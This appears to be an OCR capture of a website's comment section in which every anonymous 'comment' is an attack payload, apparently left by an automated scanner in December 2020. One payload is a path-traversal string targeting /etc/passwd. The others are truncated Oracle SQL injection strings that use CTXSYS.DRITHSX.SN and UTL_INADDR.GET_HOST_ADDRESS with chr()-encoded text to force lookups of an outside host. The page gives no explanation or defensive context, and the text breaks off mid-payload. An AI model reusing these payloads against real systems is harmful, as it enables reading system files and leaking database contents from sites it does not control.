
Anonymous (not verified)
...//...//...//...//...//...//...//...//...//...//...//etc/passwd
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADD
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
(select
UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(100)||chr(109)||chr
from DUAL)